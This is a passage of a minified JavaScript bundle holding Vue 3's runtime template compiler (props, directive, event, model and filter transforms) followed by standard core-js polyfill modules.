S=[],C=e=>{u.length&&(f.push(ku(gp(u),a)),u=[]),e&&f.push(e)},E=({key:e,value:n})=>{if(Qu(e)){const o=e.content,s=c(o);if(!s||r&&!i||"onclick"===o.toLowerCase()||"onUpdate:modelValue"===o||L(o)||(b=!0),s&&L(o)&&(_=!0),s&&14===n.type&&(n=n.arguments[0]),20===n.type||(4===n.type||8===n.type)&&dd(n,t)>0)return;"ref"===o?g=!0:"class"===o?m=!0:"style"===o?y=!0:"key"===o||S.includes(o)||S.push(o),!r||"class"!==o&&"style"!==o||S.includes(o)||S.push(o)}else w=!0};for(let c=0;c<n.length;c++){const i=n[c];if(6===i.type){const{loc:e,name:n,nameLoc:r,value:o}=i;let a=!0;if("ref"===n&&(g=!0,t.scopes.vFor>0&&u.push(Au(Ou("ref_for",!0),Ou("true")))),"is"===n&&(wp(s)||o&&o.content.startsWith("vue:")||Yu("COMPILER_IS_ON_ELEMENT",t)))continue;u.push(Au(Ou(n,!0,r),Ou(o?o.content:"",a,o?o.loc:e)))}else{const{name:n,arg:l,exp:c,loc:g,modifiers:m}=i,y="bind"===n,b="on"===n;if("slot"===n){r||t.onError(Zu(40,g));continue}if("once"===n||"memo"===n)continue;if("is"===n||y&&ff(l,"is")&&(wp(s)||Yu("COMPILER_IS_ON_ELEMENT",t)))continue;if(b&&o)continue;if((y&&ff(l,"key")||b&&p&&ff(l,"vue:before-update"))&&(h=!0),y&&ff(l,"ref")&&t.scopes.vFor>0&&u.push(Au(Ou("ref_for",!0),Ou("true"))),!l&&(y||b)){if(w=!0,c)if(y){if(C(),Yu("COMPILER_V_BIND_OBJECT_ORDER",t)){f.unshift(c);continue}f.push(c)}else C({type:14,loc:g,callee:t.helper(cu),arguments:r?[c]:[c,"true"]});else t.onError(Zu(y?34:35,g));continue}y&&m.includes("prop")&&(v|=32);const _=t.directiveTransforms[n];if(_){const{props:n,needRuntime:r}=_(i,e,t);!o&&n.forEach(E),b&&l&&!Qu(l)?C(ku(n,a)):u.push(...n),r&&(d.push(i),x(r)&&dp.set(i,r))}else I(n)||(d.push(i),p&&(h=!0))}}let T;if(f.length?(C(),T=f.length>1?Iu(t.helper(iu),f,a):f[0]):u.length&&(T=ku(gp(u),a)),w?v|=16:(m&&!r&&(v|=2),y&&!r&&(v|=4),S.length&&(v|=8),b&&(v|=32)),h||0!==v&&32!==v||!(g||_||d.length>0)||(v|=512),!t.inSSR&&T)switch(T.type){case 15:let e=-1,n=-1,r=!1;for(let t=0;t<T.properties.length;t++){const i=T.properties[t].key;Qu(i)?"class"===i.content?e=t:"style"===i.content&&(n=t):i.isHandlerKey||(r=!0)}const i=T.properties[e],o=T.properties[n];r?T=Iu(t.helper(au),[T]):(i&&!Qu(i.value)&&(i.value=Iu(t.helper(ou),[i.value])),o&&(y||4===o.value.type&&"["===o.value.content.trim()[0]||17===o.value.type)&&(o.value=Iu(t.helper(su),[o.value])));break;case 14:break;default:T=Iu(t.helper(au),[Iu(t.helper(lu),[T])]);break}return{props:T,directives:d,patchFlag:v,dynamicPropNames:S,shouldUseBlock:h}}function gp(e){const t=new Map,n=[];for(let r=0;r<e.length;r++){const i=e[r];if(8===i.key.type||!i.key.isStatic){n.push(i);continue}const o=i.key.content,s=t.get(o);s?("style"===o||"class"===o||c(o))&&mp(s,i):(t.set(o,i),n.push(i))}return n}function mp(e,t){17===e.value.type?e.value.elements.push(t.value):e.value=Tu([e.value,t.value],e.loc)}function yp(e,t){const n=[],r=dp.get(e);r?n.push(t.helperString(r)):(t.helper(Jc),t.directives.add(e.name),n.push(_f(e.name,"directive")));const{loc:i}=e;if(e.exp&&n.push(e.exp),e.arg&&(e.exp||n.push("void 0"),n.push(e.arg)),Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const t=Ou("true",!1,i);n.push(ku(e.modifiers.map((e=>Au(e,t))),i))}return Tu(n,e.loc)}function bp(e){let t="[";for(let n=0,r=e.length;n<r;n++)t+=JSON.stringify(e[n]),n<r-1&&(t+=", ");return t+"]"}function wp(e){return"component"===e||"Component"===e}const _p=(e,t)=>{if(gf(e)){const{children:n,loc:r}=e,{slotName:i,slotProps:o}=xp(e,t),s=[t.prefixIdentifiers?"_ctx.$slots":"$slots",i,"{}","undefined","true"];let a=2;o&&(s[2]=o,a=3),n.length&&(s[3]=Mu([],n,!1,!1,r),a=4),t.scopeId&&!t.slotted&&(a=5),s.splice(a),e.codegenNode=Iu(t.helper(tu),s,r)}};function xp(e,t){let n,r='"default"';const i=[];for(let o=0;o<e.props.length;o++){const t=e.props[o];if(6===t.type)t.value&&("name"===t.name?r=JSON.stringify(t.value.content):(t.name=N(t.name),i.push(t)));else if("bind"===t.name&&ff(t.arg,"name")){if(t.exp)r=t.exp;else if(t.arg&&4===t.arg.type){const e=N(t.arg.content);r=t.exp=Ou(e,!1,t.arg.loc)}}else"bind"===t.name&&t.arg&&Qu(t.arg)&&(t.arg.content=N(t.arg.content)),i.push(t)}if(i.length>0){const{props:r,directives:o}=vp(e,t,i,!1,!1);n=r,o.length&&t.onError(Zu(36,o[0].loc))}return{slotName:r,slotProps:n}}const Sp=/^\s*([\w$_]+|(async\s*)?\([^)]*?\))\s*(:[^=]+)?=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,Cp=(e,t,n,r)=>{const{loc:i,modifiers:o,arg:s}=e;let a;if(e.exp||o.length||n.onError(Zu(35,i)),4===s.type)if(s.isStatic){let e=s.content;0,e.startsWith("vue:")&&(e=`vnode-${e.slice(4)}`);const n=0!==t.tagType||e.startsWith("vnode")||!/[A-Z]/.test(e)?D(N(e)):`on:${e}`;a=Ou(n,!0,s.loc)}else a=Lu([`${n.helperString(du)}(`,s,")"]);else a=s,a.children.unshift(`${n.helperString(du)}(`),a.children.push(")");let l=e.exp;l&&!l.content.trim()&&(l=void 0);let c=n.cacheHandlers&&!l&&!n.inVOnce;if(l){const e=lf(l.content),t=!(e||Sp.test(l.content)),n=l.content.includes(";");0,(t||c&&e)&&(l=Lu([`${t?"$event":"(...args)"} => ${n?"{":"("}`,l,n?"}":")"]))}let u={props:[Au(a,l||Ou("() => {}",!1,i))]};return r&&(u=r(u)),c&&(u.props[0].value=n.cache(u.props[0].value)),u.props.forEach((e=>e.key.isHandlerKey=!0)),u},Ep=(e,t,n)=>{const{modifiers:r,loc:i}=e,o=e.arg;let{exp:s}=e;if(s&&4===s.type&&!s.content.trim()&&(s=void 0),!s){if(4!==o.type||!o.isStatic)return n.onError(Zu(52,o.loc)),{props:[Au(o,Ou("",!0,i))]};const t=N(o.content);s=e.exp=Ou(t,!1,o.loc)}return 4!==o.type?(o.children.unshift("("),o.children.push(') || ""')):o.isStatic||(o.content=`${o.content} || ""`),r.includes("camel")&&(4===o.type?o.isStatic?o.content=N(o.content):o.content=`${n.helperString(uu)}(${o.content})`:(o.children.unshift(`${n.helperString(uu)}(`),o.children.push(")"))),n.inSSR||(r.includes("prop")&&Tp(o,"."),r.includes("attr")&&Tp(o,"^")),{props:[Au(o,s)]}},Tp=(e,t)=>{4===e.type?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},kp=(e,t)=>{if(0===e.type||1===e.type||11===e.type||10===e.type)return()=>{const n=e.children;let r,i=!1;for(let e=0;e<n.length;e++){const t=n[e];if(pf(t)){i=!0;for(let i=e+1;i<n.length;i++){const o=n[i];if(!pf(o)){r=void 0;break}r||(r=n[e]=Lu([t],t.loc)),r.children.push(" + ",o),n.splice(i,1),i--}}}if(i&&(1!==n.length||0!==e.type&&(1!==e.type||0!==e.tagType||e.props.find((e=>7===e.type&&!t.directiveTransforms[e.name]))||"template"===e.tag)))for(let e=0;e<n.length;e++){const r=n[e];if(pf(r)||8===r.type){const i=[];2===r.type&&" "===r.content||i.push(r),t.ssr||0!==dd(r,t)||i.push("1"),n[e]={type:12,content:r,loc:r.loc,codegenNode:Iu(t.helper(Gc),i)}}}}},Ap=new WeakSet,Op=(e,t)=>{if(1===e.type&&cf(e,"once",!0)){if(Ap.has(e)||t.inVOnce||t.inSSR)return;return Ap.add(e),t.inVOnce=!0,t.helper(pu),()=>{t.inVOnce=!1;const e=t.currentNode;e.codegenNode&&(e.codegenNode=t.cache(e.codegenNode,!0))}}},Lp=(e,t,n)=>{const{exp:r,arg:i}=e;if(!r)return n.onError(Zu(41,e.loc)),Ip();const o=r.loc.source,s=4===r.type?r.content:o,a=n.bindingMetadata[o];if("props"===a||"props-aliased"===a)return n.onError(Zu(44,r.loc)),Ip();const l=!1;if(!s.trim()||!lf(s)&&!l)return n.onError(Zu(42,r.loc)),Ip();const c=i||Ou("modelValue",!0),u=i?Qu(i)?`onUpdate:${N(i.content)}`:Lu(['"onUpdate:" + ',i]):"onUpdate:modelValue";let f;const d=n.isTS?"($event: any)":"$event";f=Lu([`${d} => ((`,r,") = $event)"]);const p=[Au(c,e.exp),Au(u,f)];if(e.modifiers.length&&1===t.tagType){const t=e.modifiers.map((e=>(nf(e)?e:JSON.stringify(e))+": true")).join(", "),n=i?Qu(i)?`${i.content}Modifiers`:Lu([i,' + "Modifiers"']):"modelModifiers";p.push(Au(n,Ou(`{ ${t} }`,!1,e.loc,2)))}return Ip(p)};function Ip(e=[]){return{props:e}}const Mp=/[\w).+\-_$\]]/,Rp=(e,t)=>{Yu("COMPILER_FILTERS",t)&&(5===e.type&&Np(e.content,t),1===e.type&&e.props.forEach((e=>{7===e.type&&"for"!==e.name&&e.exp&&Np(e.exp,t)})))};function Np(e,t){if(4===e.type)Pp(e,t);else for(let n=0;n<e.children.length;n++){const r=e.children[n];"object"===typeof r&&(4===r.type?Pp(r,t):8===r.type?Np(e,t):5===r.type&&Np(r.content,t))}}function Pp(e,t){const n=e.content;let r,i,o,s,a=!1,l=!1,c=!1,u=!1,f=0,d=0,p=0,h=0,v=[];for(o=0;o<n.length;o++)if(i=r,r=n.charCodeAt(o),a)39===r&&92!==i&&(a=!1);else if(l)34===r&&92!==i&&(l=!1);else if(c)96===r&&92!==i&&(c=!1);else if(u)47===r&&92!==i&&(u=!1);else if(124!==r||124===n.charCodeAt(o+1)||124===n.charCodeAt(o-1)||f||d||p){switch(r){case 34:l=!0;break;case 39:a=!0;break;case 96:c=!0;break;case 40:p++;break;case 41:p--;break;case 91:d++;break;case 93:d--;break;case 123:f++;break;case 125:f--;break}if(47===r){let e,t=o-1;for(;t>=0;t--)if(e=n.charAt(t)," "!==e)break;e&&Mp.test(e)||(u=!0)}}else void 0===s?(h=o+1,s=n.slice(0,o).trim()):g();function g(){v.push(n.slice(h,o).trim()),h=o+1}if(void 0===s?s=n.slice(0,o).trim():0!==h&&g(),v.length){for(o=0;o<v.length;o++)s=$p(s,v[o],t);e.content=s}}function $p(e,t,n){n.helper(Zc);const r=t.indexOf("(");if(r<0)return n.filters.add(t),`${_f(t,"filter")}(${e})`;{const i=t.slice(0,r),o=t.slice(r+1);return n.filters.add(i),`${_f(i,"filter")}(${e}${")"!==o?","+o:o}`}}const jp=new WeakSet,Dp=(e,t)=>{if(1===e.type){const n=cf(e,"memo");if(!n||jp.has(e))return;return jp.add(e),()=>{const r=e.codegenNode||t.currentNode.codegenNode;r&&13===r.type&&(1!==e.tagType&&Du(r,t),e.codegenNode=Iu(t.helper(bu),[n.exp,Mu(void 0,r),"_cache",String(t.cached++)]))}}};function Bp(e){return[[Op,Yd,Dp,ep,Rp,_p,pp,sp,kp],{on:Cp,bind:Ep,model:Lp}]}function zp(e,t={}){const n=t.onError||Ku,r="module"===t.mode;!0===t.prefixIdentifiers?n(Zu(47)):r&&n(Zu(48));const i=!1;t.cacheHandlers&&n(Zu(49)),t.scopeId&&!r&&n(Zu(50));const o=f({},t,{prefixIdentifiers:i}),s=_(e)?ld(e,o):e,[a,l]=Bp();return bd(s,f({},o,{nodeTransforms:[...a,...t.nodeTransforms||[]],directiveTransforms:f({},l,t.directiveTransforms||{})})),kd(s,o)}const Fp=()=>({props:[]}),Vp=Symbol(""),Up=Symbol(""),Hp=Symbol(""),qp=Symbol(""),Wp=Symbol(""),Gp=Symbol(""),Yp=Symbol(""),Xp=Symbol(""),Kp=Symbol(""),Jp=Symbol("");let Zp;function Qp(e,t=!1){return Zp||(Zp=document.createElement("div")),t?(Zp.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,Zp.children[0].getAttribute("foo")):(Zp.innerHTML=e,Zp.textContent)}xu({[Vp]:"vModelRadio",[Up]:"vModelCheckbox",[Hp]:"vModelText",[qp]:"vModelSelect",[Wp]:"vModelDynamic",[Gp]:"withModifiers",[Yp]:"withKeys",[Xp]:"vShow",[Kp]:"Transition",[Jp]:"TransitionGroup"});const eh={parseMode:"html",isVoidTag:ce,isNativeTag:e=>se(e)||ae(e)||le(e),isPreTag:e=>"pre"===e,decodeEntities:Qp,isBuiltInComponent:e=>"Transition"===e||"transition"===e?Kp:"TransitionGroup"===e||"transition-group"===e?Jp:void 0,getNamespace(e,t,n){let r=t?t.ns:n;if(t&&2===r)if("annotation-xml"===t.tag){if("svg"===e)return 1;t.props.some((e=>6===e.type&&"encoding"===e.name&&null!=e.value&&("text/html"===e.value.content||"application/xhtml+xml"===e.value.content)))&&(r=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&"mglyph"!==e&&"malignmark"!==e&&(r=0);else t&&1===r&&("foreignObject"!==t.tag&&"desc"!==t.tag&&"title"!==t.tag||(r=0));if(0===r){if("svg"===e)return 1;if("math"===e)return 2}return r}},th=e=>{1===e.type&&e.props.forEach(((t,n)=>{6===t.type&&"style"===t.name&&t.value&&(e.props[n]={type:7,name:"bind",arg:Ou("style",!0,t.loc),exp:nh(t.value.content,t.loc),modifiers:[],loc:t.loc})}))},nh=(e,t)=>{const n=Q(e);return Ou(JSON.stringify(n),!1,t,3)};function rh(e,t){return Zu(e,t,void 0)}const ih=(e,t,n)=>{const{exp:r,loc:i}=e;return r||n.onError(rh(53,i)),t.children.length&&(n.onError(rh(54,i)),t.children.length=0),{props:[Au(Ou("innerHTML",!0,i),r||Ou("",!0))]}},oh=(e,t,n)=>{const{exp:r,loc:i}=e;return r||n.onError(rh(55,i)),t.children.length&&(n.onError(rh(56,i)),t.children.length=0),{props:[Au(Ou("textContent",!0),r?dd(r,n)>0?r:Iu(n.helperString(ru),[r],i):Ou("",!0))]}},sh=(e,t,n)=>{const r=Lp(e,t,n);if(!r.props.length||1===t.tagType)return r;e.arg&&n.onError(rh(58,e.arg.loc));const{tag:i}=t,o=n.isCustomElement(i);if("input"===i||"textarea"===i||"select"===i||o){let s=Hp,a=!1;if("input"===i||o){const r=uf(t,"type");if(r){if(7===r.type)s=Wp;else if(r.value)switch(r.value.content){case"radio":s=Vp;break;case"checkbox":s=Up;break;case"file":a=!0,n.onError(rh(59,e.loc));break;default:break}}else df(t)&&(s=Wp)}else"select"===i&&(s=qp);a||(r.needRuntime=n.helper(s))}else n.onError(rh(57,e.loc));return r.props=r.props.filter((e=>!(4===e.key.type&&"modelValue"===e.key.content))),r},ah=i("passive,once,capture"),lh=i("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),ch=i("left,right"),uh=i("onkeyup,onkeydown,onkeypress",!0),fh=(e,t,n,r)=>{const i=[],o=[],s=[];for(let a=0;a<t.length;a++){const l=t[a];"native"===l&&Xu("COMPILER_V_ON_NATIVE",n,r)||ah(l)?s.push(l):ch(l)?Qu(e)?uh(e.content)?i.push(l):o.push(l):(i.push(l),o.push(l)):lh(l)?o.push(l):i.push(l)}return{keyModifiers:i,nonKeyModifiers:o,eventOptionModifiers:s}},dh=(e,t)=>{const n=Qu(e)&&"onclick"===e.content.toLowerCase();return n?Ou(t,!0):4!==e.type?Lu(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e},ph=(e,t,n)=>Cp(e,t,n,(t=>{const{modifiers:r}=e;if(!r.length)return t;let{key:i,value:o}=t.props[0];const{keyModifiers:s,nonKeyModifiers:a,eventOptionModifiers:l}=fh(i,r,n,e.loc);if(a.includes("right")&&(i=dh(i,"onContextmenu")),a.includes("middle")&&(i=dh(i,"onMouseup")),a.length&&(o=Iu(n.helper(Gp),[o,JSON.stringify(a)])),!s.length||Qu(i)&&!uh(i.content)||(o=Iu(n.helper(Yp),[o,JSON.stringify(s)])),l.length){const e=l.map(j).join("");i=Qu(i)?Ou(`${i.content}${e}`,!0):Lu(["(",i,`) + "${e}"`])}return{props:[Au(i,o)]}})),hh=(e,t,n)=>{const{exp:r,loc:i}=e;return r||n.onError(rh(61,i)),{props:[],needRuntime:n.helper(Xp)}};const vh=(e,t)=>{1!==e.type||0!==e.tagType||"script"!==e.tag&&"style"!==e.tag||t.removeNode()},gh=[th],mh={cloak:Fp,html:ih,text:oh,model:sh,on:ph,show:hh};function yh(e,t={}){return zp(e,f({},eh,t,{nodeTransforms:[vh,...gh,...t.nodeTransforms||[]],directiveTransforms:f({},mh,t.directiveTransforms||{}),transformHoist:null}))}const bh=new WeakMap;function wh(e){let t=bh.get(null!=e?e:o);return t||(t=Object.create(null),bh.set(null!=e?e:o,t)),t}function _h(e,t){if(!_(e)){if(!e.nodeType)return a;e=e.innerHTML}const n=e,i=wh(t),o=i[n];if(o)return o;if("#"===e[0]){const t=document.querySelector(e);0,e=t?t.innerHTML:""}const s=f({hoistStatic:!0,onError:void 0,onWarn:a},t);s.isCustomElement||"undefined"===typeof customElements||(s.isCustomElement=e=>!!customElements.get(e));const{code:l}=yh(e,s);const c=new Function("Vue",l)(r);return c._rc=!0,i[n]=c}da(_h)},79306:function(e,t,n){"use strict";var r=n(94901),i=n(16823),o=TypeError;e.exports=function(e){if(r(e))return e;throw new o(i(e)+" is not a function")}},28551:function(e,t,n){"use strict";var r=n(20034),i=String,o=TypeError;e.exports=function(e){if(r(e))return e;throw new o(i(e)+" is not an object")}},19617:function(e,t,n){"use strict";var r=n(25397),i=n(35610),o=n(26198),s=function(e){return function(t,n,s){var a=r(t),l=o(a);if(0===l)return!e&&-1;var c,u=i(s,l);if(e&&n!==n){while(l>u)if(c=a[u++],c!==c)return!0}else for(;l>u;u++)if((e||u in a)&&a[u]===n)return e||u||0;return!e&&-1}};e.exports={includes:s(!0),indexOf:s(!1)}},34527:function(e,t,n){"use strict";var r=n(43724),i=n(34376),o=TypeError,s=Object.getOwnPropertyDescriptor,a=r&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(e){return e instanceof TypeError}}();e.exports=a?function(e,t){if(i(e)&&!s(e,"length").writable)throw new o("Cannot set read only .length");return e.length=t}:function(e,t){return e.length=t}},44576:function(e,t,n){"use strict";var r=n(79504),i=r({}.toString),o=r("".slice);e.exports=function(e){return o(i(e),8,-1)}},36955:function(e,t,n){"use strict";var r=n(92140),i=n(94901),o=n(44576),s=n(78227),a=s("toStringTag"),l=Object,c="Arguments"===o(function(){return arguments}()),u=function(e,t){try{return e[t]}catch(n){}};e.exports=r?o:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=u(t=l(e),a))?n:c?o(t):"Object"===(r=o(t))&&i(t.callee)?"Arguments":r}},77740:function(e,t,n){"use strict";var r=n(39297),i=n(35031),o=n(77347),s=n(24913);e.exports=function(e,t,n){for(var a=i(t),l=s.f,c=o.f,u=0;u<a.length;u++){var f=a[u];r(e,f)||n&&r(n,f)||l(e,f,c(t,f))}}},66699:function(e,t,n){"use strict";var r=n(43724),i=n(24913),o=n(6980);e.exports=r?function(e,t,n){return i.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},6980:function(e){"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},62106:function(e,t,n){"use strict";var r=n(50283),i=n(24913);e.exports=function(e,t,n){return n.get&&r(n.get,t,{getter:!0}),n.set&&r(n.set,t,{setter:!0}),i.f(e,t,n)}},36840:function(e,t,n){"use strict";var r=n(94901),i=n(24913),o=n(50283),s=n(39433);e.exports=function(e,t,n,a){a||(a={});var l=a.enumerable,c=void 0!==a.name?a.name:t;if(r(n)&&o(n,c,a),a.global)l?e[t]=n:s(t,n);else{try{a.unsafe?e[t]&&(l=!0):delete e[t]}catch(u){}l?e[t]=n:i.f(e,t,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return e}},39433:function(e,t,n){"use strict";var r=n(24475),i=Object.defineProperty;e.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}},43724:function(e,t,n){"use strict";var r=n(79039);e.exports=!r((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4055:function(e,t,n){"use strict";var r=n(24475),i=n(20034),o=r.document,s=i(o)&&i(o.createElement);e.exports=function(e){return s?o.createElement(e):{}}},96837:function(e){"use strict";var t=TypeError,n=9007199254740991;e.exports=function(e){if(e>n)throw t("Maximum allowed index exceeded");return e}},79392:function(e){"use strict";e.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},77388:function(e,t,n){"use strict";var r,i,o=n(24475),s=n(79392),a=o.process,l=o.Deno,c=a&&a.versions||l&&l.version,u=c&&c.v8;u&&(r=u.split("."),i=r[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&s&&(r=s.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=s.match(/Chrome\/(\d+)/),r&&(i=+r[1]))),e.exports=i},88727:function(e){"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},46518:function(e,t,n){"use strict";var r=n(24475),i=n(77347).f,o=n(66699),s=n(36840),a=n(39433),l=n(77740),c=n(92796);e.exports=function(e,t){var n,u,f,d,p,h,v=e.target,g=e.global,m=e.stat;if(u=g?r:m?r[v]||a(v,{}):r[v]&&r[v].prototype,u)for(f in t){if(p=t[f],e.dontCallGetSet?(h=i(u,f),d=h&&h.value):d=u[f],n=c(g?f:v+(m?".":"#")+f,e.forced),!n&&void 0!==d){if(typeof p==typeof d)continue;l(p,d)}(e.sham||d&&d.sham)&&o(p,"sham",!0),s(u,f,p,e)}}},79039:function(e){"use strict";e.exports=function(e){try{return!!e()}catch(t){return!0}}},40616:function(e,t,n){"use strict";var r=n(79039);e.exports=!r((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},69565:function(e,t,n){"use strict";var r=n(40616),i=Function.prototype.call;e.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},10350:function(e,t,n){"use strict";var r=n(43724),i=n(39297),o=Function.prototype,s=r&&Object.getOwnPropertyDescriptor,a=i(o,"name"),l=a&&"something"===function(){}.name,c=a&&(!r||r&&s(o,"name").configurable);e.exports={EXISTS:a,PROPER:l,CONFIGURABLE:c}},79504:function(e,t,n){"use strict";var r=n(40616),i=Function.prototype,o=i.call,s=r&&i.bind.bind(o,o);e.exports=r?s:function(e){return function(){return o.apply(e,arguments)}}},97751:function(e,t,n){"use strict";var r=n(24475),i=n(94901),o=function(e){return i(e)?e:void 0};e.exports=function(e,t){return arguments.length<2?o(r[e]):r[e]&&r[e][t]}},55966:function(e,t,n){"use strict";var r=n(79306),i=n(64117);e.exports=function(e,t){var n=e[t];return i(n)?void 0:r(n)}},24475:function(e,t,n){"use strict";var r=function(e){return e&&e.Math===Math&&e};e.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||r("object"==typeof this&&this)||function(){return this}()||Function("return this")()},39297:function(e,t,n){"use strict";var r=n(79504),i=n(48981),o=r({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return o(i(e),t)}},30421:function(e){"use strict";e.exports={}},35917:function(e,t,n){"use strict";var r=n(43724),i=n(79039),o=n(4055);e.exports=!r&&!i((function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},47055:function(e,t,n){"use strict";var r=n(79504),i=n(79039),o=n(44576),s=Object,a=r("".split);e.exports=i((function(){return!s("z").propertyIsEnumerable(0)}))?function(e){return"String"===o(e)?a(e,""):s(e)}:s},33706:function(e,t,n){"use strict";var r=n(79504),i=n(94901),o=n(77629),s=r(Function.toString);i(o.inspectSource)||(o.inspectSource=function(e){return s(e)}),e.exports=o.inspectSource},91181:function(e,t,n){"use strict";var r,i,o,s=n(58622),a=n(24475),l=n(20034),c=n(66699),u=n(39297),f=n(77629),d=n(66119),p=n(30421),h="Object already initialized",v=a.TypeError,g=a.WeakMap,m=function(e){return o(e)?i(e):r(e,{})},y=function(e){return function(t){var n;if(!l(t)||(n=i(t)).type!==e)throw new v("Incompatible receiver, "+e+" required");return n}};if(s||f.state){var b=f.state||(f.state=new g);b.get=b.get,b.has=b.has,b.set=b.set,r=function(e,t){if(b.has(e))throw new v(h);return t.facade=e,b.set(e,t),t},i=function(e){return b.get(e)||{}},o=function(e){return b.has(e)}}else{var w=d("state");p[w]=!0,r=function(e,t){if(u(e,w))throw new v(h);return t.facade=e,c(e,w,t),t},i=function(e){return u(e,w)?e[w]:{}},o=function(e){return u(e,w)}}e.exports={set:r,get:i,has:o,enforce:m,getterFor:y}},34376:function(e,t,n){"use strict";var r=n(44576);e.exports=Array.isArray||function(e){return"Array"===r(e)}},94901:function(e){"use strict";var t="object"==typeof document&&document.all;e.exports="undefined"==typeof t&&void 0!==t?function(e){return"function"==typeof e||e===t}:function(e){return"function"==typeof e}},92796:function(e,t,n){"use strict";var r=n(79039),i=n(94901),o=/#|\.prototype\./,s=function(e,t){var n=l[a(e)];return n===u||n!==c&&(i(t)?r(t):!!t)},a=s.normalize=function(e){return String(e).replace(o,".").toLowerCase()},l=s.data={},c=s.NATIVE="N",u=s.POLYFILL="P";e.exports=s},64117:function(e){"use strict";e.exports=function(e){return null===e||void 0===e}},20034:function(e,t,n){"use strict";var r=n(94901);e.exports=function(e){return"object"==typeof e?null!==e:r(e)}},96395:function(e){"use strict";e.exports=!1},10757:function(e,t,n){"use strict";var r=n(97751),i=n(94901),o=n(1625),s=n(7040),a=Object;e.exports=s?function(e){return"symbol"==typeof e}:function(e){var t=r("Symbol");return i(t)&&o(t.prototype,a(e))}},26198:function(e,t,n){"use strict";var r=n(18014);e.exports=function(e){return r(e.length)}},50283:function(e,t,n){"use strict";var r=n(79504),i=n(79039),o=n(94901),s=n(39297),a=n(43724),l=n(10350).CONFIGURABLE,c=n(33706),u=n(91181),f=u.enforce,d=u.get,p=String,h=Object.defineProperty,v=r("".slice),g=r("".replace),m=r([].join),y=a&&!i((function(){return 8!==h((function(){}),"length",{value:8}).length})),b=String(String).split("String"),w=e.exports=function(e,t,n){"Symbol("===v(p(t),0,7)&&(t="["+g(p(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!s(e,"name")||l&&e.name!==t)&&(a?h(e,"name",{value:t,configurable:!0}):e.name=t),y&&n&&s(n,"arity")&&e.length!==n.arity&&h(e,"length",{value:n.arity});try{n&&s(n,"constructor")&&n.constructor?a&&h(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(i){}var r=f(e);return s(r,"source")||(r.source=m(b,"string"==typeof t?t:"")),e};Function.prototype.toString=w((function(){return o(this)&&d(this).source||c(this)}),"toString")},80741:function(e){"use strict";var t=Math.ceil,n=Math.floor;e.exports=Math.trunc||function(e){var r=+e;return(r>0?n:t)(r)}},24913:function(e,t,n){"use strict";var r=n(43724),i=n(35917),o=n(48686),s=n(28551),a=n(56969),l=TypeError,c=Object.defineProperty,u=Object.getOwnPropertyDescriptor,f="enumerable",d="configurable",p="writable";t.f=r?o?function(e,t,n){if(s(e),t=a(t),s(n),"function"===typeof e&&"prototype"===t&&"value"in n&&p in n&&!n[p]){var r=u(e,t);r&&r[p]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:f in n?n[f]:r[f],writable:!1})}return c(e,t,n)}:c:function(e,t,n){if(s(e),t=a(t),s(n),i)try{return c(e,t,n)}catch(r){}if("get"in n||"set"in n)throw new l("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},77347:function(e,t,n){"use strict";var r=n(43724),i=n(69565),o=n(48773),s=n(6980),a=n(25397),l=n(56969),c=n(39297),u=n(35917),f=Object.getOwnPropertyDescriptor;t.f=r?f:function(e,t){if(e=a(e),t=l(t),u)try{return f(e,t)}catch(n){}if(c(e,t))return s(!i(o.f,e,t),e[t])}},38480:function(e,t,n){"use strict";var r=n(61828),i=n(88727),o=i.concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},33717:function(e,t){"use strict";t.f=Object.getOwnPropertySymbols},1625:function(e,t,n){"use strict";var r=n(79504);e.exports=r({}.isPrototypeOf)},61828:function(e,t,n){"use strict";var r=n(79504),i=n(39297),o=n(25397),s=n(19617).indexOf,a=n(30421),l=r([].push);e.exports=function(e,t){var n,r=o(e),c=0,u=[];for(n in r)!i(a,n)&&i(r,n)&&l(u,n);while(t.length>c)i(r,n=t[c++])&&(~s(u,n)||l(u,n));return u}},48773:function(e,t){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,i=r&&!n.call({1:2},1);t.f=i?function(e){var t=r(this,e);return!!t&&t.enumerable}:n},84270:function(e,t,n){"use strict";var r=n(69565),i=n(94901),o=n(20034),s=TypeError;e.exports=function(e,t){var n,a;if("string"===t&&i(n=e.toString)&&!o(a=r(n,e)))return a;if(i(n=e.valueOf)&&!o(a=r(n,e)))return a;if("string"!==t&&i(n=e.toString)&&!o(a=r(n,e)))return a;throw new s("Can't convert object to primitive value")}},35031:function(e,t,n){"use strict";var 